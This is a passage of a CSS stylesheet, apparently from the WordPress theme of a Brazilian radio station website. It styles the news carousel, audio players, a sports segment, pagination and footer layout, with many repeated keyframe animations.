  transform: scale(1.01);
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
section#home.section {
  padding: 0;
  position: relative;
}
section#home.section .container {
  margin: 1rem 2rem;
}

section#home.section .container.grid {
  display: flex;
  flex-direction: column;
}
@media (min-width: 1220px) {
  section#home.section .container {
    margin: 0 8%;
  }
}
section#home.section .container.grid {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 4rem;
  margin-top: 3rem;
  margin-bottom: 6rem;
}
@media (min-width: 992px) {
  section#home.section .container.grid {
    display: grid;
    row-gap: 5rem;
    -webkit-column-gap: 8%;
    -moz-column-gap: 8%;
    column-gap: 8%;
  }
}
@media (min-width: 527px) {
  section#home.section .container.grid .noticias {
    width: 100%;
    max-width: 600px;
    margin: 0 auto;
  }
}
@media (min-width: 992px) {
  section#home.section .container.grid .noticias {
    grid-column-start: 1;
    grid-row-start: 1;
    grid-row-end: 3;
    width: 100%;
    height: 1200px;
    margin: auto;
  }
}

section#home.section .container.grid .noticias .swiper-scrollbar-drag {
  height: 8px;
  width: 100%;
  position: relative;
  background: hsl(355deg, 100%, 57%);
  border-radius: 10px;
  left: 0;
  top: -3px;
}
@media (min-width: 992px) {
  section#home.section .container.grid .noticias .swiper-scrollbar-drag {
    height: 100%;
    width: 7px;
    background: hsl(355deg, 100%, 57%);
    border-radius: 10px;
    left: -2px;
    top: 0;
  }
}
section#home.section .container.grid .noticias .swiper-scrollbar {
  border-radius: 10px;
  height: 3px !important;
  width: 98% !important;
  background: rgba(0, 0, 0, 0.5);
}
@media (min-width: 992px) {
  section#home.section .container.grid .noticias .swiper-scrollbar {
    border-radius: 10px;
    height: 98% !important;
    width: 3px !important;
    background: rgba(0, 0, 0, 0.5);
  }
}
section#home.section .container.grid .noticias .card.flex {
  width: 100%;
  height: 100%;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding-bottom: 2rem;
}
@media (min-width: 992px) {
  section#home.section .container.grid .noticias .card.flex {
    padding-bottom: 0rem;
    width: 500px;
  }
}
@media (min-width: 1023px) {
  section#home.section .container.grid .noticias .card.flex {
    width: 500px;
  }
}
@media (min-width: 1220px) {
  section#home.section .container.grid .noticias .card.flex {
    width: 600px;
    max-height: 350px;
  }
}
section#home.section .container.grid .noticias .card.flex .image {
  height: 250px;
}
section#home.section .container.grid .noticias .card.flex .image img {
  border-radius: 12px;
  -webkit-box-shadow: 1px 1px 20px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 20px 0px rgba(0, 0, 0, 0.2);
  -o-object-fit: cover;
  object-fit: cover;
}
section#home.section .container.grid .noticias .card.flex .text.subtitle {
  margin: 0;
  word-break: break-word;
  -webkit-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
}
section#home.section .container.grid a.btn.grid {
  justify-items: center;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
  border-radius: 5px;
  padding: 0.5rem;
  height: 40px;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  margin-top: 1rem;
}
@media (min-width: 992px) {
  section#home.section .container.grid a.btn.grid {
    margin-top: 0;
  }
}
section#home.section .container.grid a.btn.grid p {
  color: hsl(0deg, 0%, 95%);
  font: 700 1.5rem "Open Sans", sans-serif;
  text-transform: uppercase;
  line-height: 1;
}
section#home.section .container.grid a.btn.grid:hover {
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}
section#home.section .container .player-home {
  -webkit-box-ordinal-group: 0;
  -ms-flex-order: -1;
  order: -1;
  min-height: 400px;
  height: 100%;
  width: 100%;
  margin: 0 auto;
}
@media (min-width: 992px) {
  section#home.section .container .player-home {
    grid-column-start: 2;
    grid-row: 1;
  }
}
@media (min-width: 527px) {
  section#home.section .container .player-home {
    width: 100%;
    max-width: 600px;
    margin: 0 auto;
  }
}
@media (min-width: 992px) {
  section#home.section .container .player-home {
    max-width: 100%;
    height: 445px;
    margin: 0 auto;
  }
}

section#home.section .container .player-home iframe {
  border-radius: 15px;
  width: 100%;
  min-height: 400px;
  height: 100%;
  margin: 0 auto;
}
section#home.section .container .jornada_esportiva {
  border-radius: 15px;
  margin: 0rem;
}
@media (min-width: 992px) {
  section#home.section .container .jornada_esportiva {
    grid-column-start: 2;
    grid-row: 2;
  }

  section#home.section .container.grid .mediakit {
    order: 0;
  }

  section#home.section .container.grid .sindicato {
    order: 1;
  }
}
@media (min-width: 527px) {
  section#home.section .container .jornada_esportiva {
    width: 100%;
    max-width: 600px;
    margin-bottom: 2rem;
  }

  section#home.section .container .jornada_esportiva {
    margin: 0 auto;
  }
}
@media (min-width: 992px) {
  section#home.section .container .jornada_esportiva {
    max-width: 100%;
    padding: 0;
  }
}

section#home.section .container .jornada_esportiva .grid {
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  gap: 0;
  row-gap: 1.5rem;
  max-height: 100%;
  justify-items: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
section#home.section .container .jornada_esportiva .grid .text {
  margin: 0;
}
section#home.section .container .jornada_esportiva .grid .text.subtitle {
  justify-self: left;
  width: 100%;
}
section#home.section .container .jornada_esportiva .grid .text.subtitle h3 {
  font: bolder 2rem "Open Sans", sans-serif;
  position: relative;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .text.subtitle
  h3::after {
  content: "";
  background: hsl(355deg, 100%, 57%);
  bottom: -4px;
  left: 0;
  position: absolute;
  height: 2px;
  width: 50%;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .text.subtitle
  h3::before {
  content: "";
  background: hsl(222deg, 22%, 18%);
  bottom: -4px;
  left: 0;
  position: absolute;
  height: 2px;
  width: 100%;
  opacity: 0.5;
}
section#home.section .container .jornada_esportiva .grid .text.descricao {
  justify-self: left;
  width: 100%;
  font-size: 0.8rem;
  word-break: normal;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .text.descricao
  strong {
  font: 800 1.2rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
  width: -webkit-fill-available;
}
section#home.section .container .jornada_esportiva .grid .text.descricao span {
  font: 600 0.8rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
  width: -webkit-fill-available;
}
section#home.section .container .jornada_esportiva .grid .player {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 1em;
  width: 100%;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
}
section#home.section .container .jornada_esportiva .grid .player i {
  font-size: 2.5em;
  color: hsl(355deg, 100%, 57%);
  cursor: pointer;
}
section#home.section .container .jornada_esportiva .grid .player .wavesurfer {
  width: 100%;
}
section#home.section .container .jornada_esportiva .grid .partida {
  width: 100%;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .partida
  .text.descricao {
  margin-bottom: 1.5rem;
}
section#home.section .container .jornada_esportiva .grid .partida .flex {
  gap: 0.5rem;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: space-evenly;
  -ms-flex-pack: space-evenly;
  justify-content: space-evenly;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .partida
  .flex
  .time_casa {
  justify-self: right;
}
section#home.section .container .jornada_esportiva .grid .partida .flex .icon {
  grid-area: icon;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .partida
  .flex
  .icon
  i {
  font-size: 2.5rem;
  font-weight: 300;
  color: hsl(0deg, 0%, 6%);
  cursor: pointer;
}
@media (min-width: 767px) {
  section#home.section
    .container
    .jornada_esportiva
    .grid
    .partida
    .flex
    .icon
    i {
    font-size: 4rem;
  }
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .partida
  .flex
  .time_fora {
  justify-self: left;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .partida
  .flex
  .image
  img {
  height: 130px;
  width: auto;
}
@media (min-width: 527px) {
  section#home.section
    .container
    .jornada_esportiva
    .grid
    .partida
    .flex
    .image
    img {
    height: 150px;
  }
}
section#home.section .container .sindicato {
  padding: 1rem 0;
  border-radius: 15px;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  height: 100%;
  width: 100%;
  margin: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
@media (min-width: 527px) {
  section#home.section .container .sindicato {
    width: 100%;
    max-width: 600px;
  }
}
@media (min-width: 992px) {
  section#home.section .container .sindicato {
    grid-column-start: 1;
    width: 100%;
    max-width: 600px;
  }
}
section#home.section .container .sindicato .text.title {
  margin: 1rem auto;
  width: 90%;
  text-align: center;
  text-transform: none;
  font: 700 1.1rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
}
@media (min-width: 767px) {
  section#home.section .container .sindicato .text.title {
    font: 700 1.5rem "Open Sans", sans-serif;
  }
}
section#home.section .container .sindicato .flex {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 0rem;
  width: 100%;
}
@media (min-width: 527px) {
  section#home.section .container .sindicato .flex {
    width: 100%;
    max-width: 500px;
  }
}
@media (min-width: 992px) {
  section#home.section .container .sindicato .flex {
    width: 100%;
  }
}
section#home.section .container .sindicato .flex .flex {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-flex: 1rem;
  -ms-flex: 1rem;
  flex: 1rem;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 1rem;
}
@media (min-width: 992px) {
  section#home.section .container .sindicato .flex .flex {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
}
section#home.section .container .sindicato .flex .flex .image {
  width: 80%;
  border-radius: 15px;
}
@media (min-width: 767px) {
  section#home.section .container .sindicato .flex .flex .image {
    width: 100%;
  }
}
section#home.section .container .sindicato .flex .flex .image img {
  border-radius: 15px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
@media (min-width: 992px) {
  section#home.section .container .sindicato .flex .flex .image img {
    max-height: 200px;
  }
}
section#home.section .container .sindicato .flex .flex .text {
  margin: 0;
  font: 700 0.8rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
  width: 100%;
}
section#home.section .container .sindicato .flex .flex .text .flex.collum {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  justify-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 0.5rem;
  width: 100%;
}
section#home.section
  .container
  .sindicato
  .flex
  .flex
  .text
  .flex.collum
  .player {
  grid-area: player;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 1em;
  width: 80%;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
}
@media (min-width: 767px) {
  section#home.section
    .container
    .sindicato
    .flex
    .flex
    .text
    .flex.collum
    .player {
    width: 100%;
  }
}
section#home.section
  .container
  .sindicato
  .flex
  .flex
  .text
  .flex.collum
  .player
  i {
  font-size: 2.5em;
  color: hsl(0deg, 0%, 95%);
  cursor: pointer;
}
section#home.section
  .container
  .sindicato
  .flex
  .flex
  .text
  .flex.collum
  .player
  .wavesurfer {
  width: 100%;
}
section#home.section
  .container
  .sindicato
  .flex
  .flex
  .text
  .flex.collum
  .informations {
  width: 80%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 1.5rem;
}
@media (min-width: 767px) {
  section#home.section
    .container
    .sindicato
    .flex
    .flex
    .text
    .flex.collum
    .informations {
    width: 100%;
  }
}
section#home.section
  .container
  .sindicato
  .flex
  .flex
  .text
  .flex.collum
  .informations
  .text
  p {
  word-break: normal;
}
section#home.section .container .sindicato .flex .grid .button {
  width: 100%;
}
section#home.section .container .sindicato .flex .grid .button a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  width: 100%;
  border-radius: 15px;
  text-align: center;
  font: 700 1rem "Open Sans", sans-serif;
  text-transform: uppercase;
  line-height: 1;
  padding: 1rem;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  color: hsl(0deg, 0%, 95%);
  gap: 0.5rem;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
section#home.section .container .sindicato .flex .grid .button a span {
  font-size: 3rem;
  -webkit-transform: translateY(-1px);
  transform: translateY(-1px);
}
section#home.section .container .sindicato .flex .grid .text {
  margin: 0;
  text-align: left;
  font: 700 0.8rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
}
section#home.section .container .midia.flex {
  background-image: url(https://www.radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/microfone.jpeg);
  border-radius: 15px;
  width: 100%;
  max-width: 600px !important;
  height: 330px !important;
  margin: auto;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
@media (min-width: 992px) {
  section#home.section .container .midia.flex {
    grid-column-start: 2;
  }
}
@media (min-width: 527px) {
  section#home.section .container .midia.flex {
    width: 100%;
    max-width: 600px;
    height: 600px;
  }
}
@media (min-width: 992px) {
  section#home.section .container .midia.flex {
    max-width: 100%;
    height: 100%;
  }
}
section#home.section .container .midia.flex .cover {
  width: 100%;
  height: 100%;
  border-radius: 15px;
  background: linear-gradient(
    45deg,
    hsla(0deg, 0%, 0%, 0.8) 0%,
    hsla(0deg, 0%, 17.6%, 0.8) 100%
  );
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
@media (min-width: 527px) {
  section#home.section .container .midia.flex .cover {
    height: 100%;
    width: 100%;
    max-width: 600px;
  }
}
@media (min-width: 992px) {
  section#home.section .container .midia.flex .cover {
    height: 100%;
    max-width: 100%;
  }
}
section#home.section .container .midia.flex .cover .download {
  gap: 0.5rem;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
section#home.section .container .midia.flex .cover .download i {
  font-size: 3rem;
  color: hsl(0deg, 0%, 95%);
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
section#home.section .container .midia.flex .cover .download p {
  color: hsl(0deg, 0%, 95%);
  font: 700 1.5rem "Open Sans", sans-serif;
}
@media (min-width: 992px) {
  section#home.section .container .midia.flex .cover .download p {
    font: 700 2rem "Open Sans", sans-serif;
  }
}
section#home.section .container .midia.flex .cover:hover .download {
  scale: 1.05;
}

.sticker {
  position: fixed;
  bottom: 4rem;
  right: 1.5rem;
  z-index: 99999;
}
@media (min-width: 527px) {
  .sticker {
    position: fixed;
    bottom: 2.5rem;
    right: 2rem;
    z-index: 99999;
  }
}
.sticker a.btn.grid {
  justify-items: center;
  gap: 0.3rem;
  -webkit-transition: ease all 0.3s;
  transition: ease all 0.3s;
}
.sticker a.btn.grid .icon {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 0.5rem;
  background: #25d366;
  border-radius: 50%;
}
.sticker a.btn.grid .icon i {
  font-size: 1.5rem;
  color: hsl(0deg, 0%, 95%);
  border-radius: 50%;
  padding: 0 0.2rem;
  -webkit-transition: ease all 0.3s;
  transition: ease all 0.3s;
}
@media (min-width: 527px) {
  .sticker a.btn.grid .icon i {
    font-size: 2.5rem;
    color: hsl(0deg, 0%, 95%);
    border-radius: 50%;
    padding: 0 0.2rem;
    -webkit-transition: ease all 0.3s;
    transition: ease all 0.3s;
  }
}
.sticker a.btn.grid:hover {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: ease all 0.3s;
  transition: ease all 0.3s;
}

wave {
  cursor: pointer !important;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
#page.section {
  min-height: 50vh;
  padding: 0;
}
#page.section .container .text {
  margin: 0 3rem 0 3rem !important;
}
@media (min-width: 767px) {
  #page.section .container .text {
    margin: 0 9.5rem 0 9.5rem !important;
  }
}
@media (min-width: 1023px) {
  #page.section .container .text {
    margin: 0 14.5rem 0 14.5rem !important;
  }
}
#page.section .container .text.title {
  margin: 0 2rem 0 2rem !important;
  margin-bottom: 0.5rem;
  text-align: center;
  text-transform: none;
  font: 700 2rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
}
#page.section .container .text.title ul {
  text-align: left;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
section .pagination hr {
  border: none;
  height: 15px;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
}
section .pagination .navigation.pagination {
  display: grid;
  justify-items: center;
  max-width: 90%;
  margin: 1rem auto;
  height: 45px;
}
@media (min-width: 767px) {
  section .pagination .navigation.pagination {
    max-width: 80%;
  }
}
@media (min-width: 992px) {
  section .pagination .navigation.pagination {
    max-width: 75%;
  }
}
section .pagination .navigation.pagination .nav-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 1.5rem;
}
@media (min-width: 767px) {
  section .pagination .navigation.pagination .nav-links {
    gap: 1rem;
  }
}
section .pagination .navigation.pagination .nav-links span {
  text-decoration: underline;
  font-weight: 800;
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transform: translateY(-2px);
  transform: translateY(-2px);
}
section .pagination .navigation.pagination .nav-links a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  color: hsl(355deg, 100%, 57%);
}
section .pagination .navigation.pagination .nav-links a i {
  font-size: 2rem;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
@media (min-width: 767px) {
  section .pagination .navigation.pagination .nav-links a i {
    font-size: 1.5rem;
  }
}
section .pagination .navigation.pagination .nav-links a:hover {
  -webkit-transform: translateY(-2px);
  transform: translateY(-2px);
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
/* links transform  */
footer i {
  font-size: 1.2rem;
  color: hsl(355deg, 100%, 57%);
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
footer p {
  font: 600 0.9rem "Open Sans", sans-serif;
}
footer a {
  font: 600 0.9rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
  opacity: 100%;
}
footer span {
  display: inline-block;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  margin: 0.2rem;
}
footer#rodape.section {
  position: static;
  bottom: 0;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
}
footer#rodape.section .container {
  margin: 3rem 2rem;
}
@media (min-width: 1220px) {
  footer#rodape.section .container {
    margin: 3rem 15rem;
  }
}
footer#rodape.section .container .contato.flex {
  gap: 2.5rem;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
@media (min-width: 992px) {
  footer#rodape.section .container .contato.flex {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-pack: distribute;
    justify-content: space-around;
  }
}
footer#rodape.section .container .contato.flex .grid {
  gap: 1rem;
}
footer#rodape.section .container .contato.flex .flex {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
footer#rodape.section .container .contato.flex .flex .text {
  margin: 0;
}
footer#rodape.section .container .contato.flex .flex .text h3 {
  font: 800 1.5rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
}
footer#rodape.section .container .contato.flex .flex h4 {
  font: 800 1rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
  margin-bottom: 0.2rem;
}
footer#rodape.section .container .contato.flex .flex p {
  color: hsl(0deg, 0%, 95%);
}
footer#rodape.section .container .contato.flex .flex a {
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
}
footer#rodape.section .container .contato.flex .flex a.btn i {
  font-size: 1rem;
  color: hsl(355deg, 100%, 57%);
  padding: 5px;
}
footer#rodape.section .container .contato.flex .flex a:hover {
  text-decoration: underline;
  opacity: 100%;
}
footer#rodape.section
  .container
  .contato.flex
  .flex
  .mapa
  .leaflet-container.leaflet-touch-drag.leaflet-touch-zoom {
  width: 100%;
}
footer#rodape.section .container .contato.flex .flex .icons {
  justify-self: center;
}
footer#rodape.section .container .contato.flex .flex .icons.flex {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: left;
  -ms-flex-pack: left;
  justify-content: left;
}
footer#rodape.section .container .contato.flex .flex .icons.flex a.btn {
  margin: 0;
}
footer#rodape.section .container .contato.flex .flex .icons.flex a.btn i {
  font-size: 1rem;
  background: hsl(355deg, 100%, 57%);
  color: hsl(0deg, 0%, 6%);
  border-radius: 50%;
  padding: 0.61rem 0.797rem;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
footer#rodape.section .container .contato.flex .flex .icons.flex a.btn:hover {
  opacity: 100%;
}
footer#rodape.section .container .contato.flex .flex.contato {
  width: 50%;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
footer#rodape.section .container .contato.flex .flex.atendiemntos {
  width: 50%;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
footer#rodape.section .autoria a {
  margin: 0.5rem;
}
footer#rodape.section .autoria a.btn p {
  text-align: center;
}
footer#rodape.section .autoria a.btn p span.text {
  margin: 0;
  text-align: center;
}
footer#rodape.section .autoria a:hover {
  opacity: 0.7;
}
footer#rodape.section .autoria a:hover p span {
  text-decoration: none;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.jornada_esportiva div.control-container {
  grid-row: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.jornada_esportiva div.control-container div.amplitude-play-pause {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  cursor: pointer;
  margin: auto;
}
.jornada_esportiva
  div.control-container
  div.amplitude-play-pause.amplitude-paused {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/play-v.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
.jornada_esportiva
  div.control-container
  div.amplitude-play-pause.amplitude-playing {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/pause-v.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
.jornada_esportiva div.amplitude-wave-form svg {
  stroke: hsl(355deg, 100%, 57%);
  height: 100%;
  width: 100%;
  stroke-width: 0.5px;
}
.jornada_esportiva div.amplitude-wave-form svg g {
  stroke: hsl(355deg, 100%, 57%);
  height: 50px;
  width: 100%;
}
.jornada_esportiva div.amplitude-wave-form svg g path {
  stroke: hsl(355deg, 100%, 57%);
  height: 50px;
  width: 100%;
}
.jornada_esportiva div.amplitude-wave-form {
  grid-column: 2;
  grid-row: 1;
  position: relative;
}
.jornada_esportiva input[type="range"]#global-large-song-slider {
  width: 100%;
  -webkit-appearance: none;
  z-index: 9999;
  background-color: inherit;
  margin-left: auto;
  margin-right: auto;
  display: block;
  grid-column: 2;
  grid-row: 1;
}
.jornada_esportiva input[type="range"]#global-large-song-slider:focus {
  outline: none;
}
.jornada_esportiva
  input[type="range"]#global-large-song-slider::-webkit-slider-runnable-track {
  width: 100%;
  cursor: pointer;
  border-radius: 0px;
  height: 68px;
  background-color: rgba(0, 0, 0, 0);
  -webkit-appearance: none;
}
.jornada_esportiva
  input[type="range"]#global-large-song-slider::-webkit-slider-thumb {
  width: 2px;
  height: 68px;
  background-color: rgb(0, 0, 0);
  border-radius: 20px;
  -webkit-appearance: none;
}
.jornada_esportiva div#visualizations-player {
  width: 100%;
  background-color: transparent;
  border-radius: 20px;
  -webkit-column-gap: 1.5rem;
  -moz-column-gap: 1.5rem;
  column-gap: 1.5rem;
  margin: auto;
  position: relative;
  display: grid;
  justify-items: start;
  grid-template-columns: 3rem;
}

#sindicato_rural div.control-container {
  grid-row: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
#sindicato_rural div.control-container div.amplitude-play-pause {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
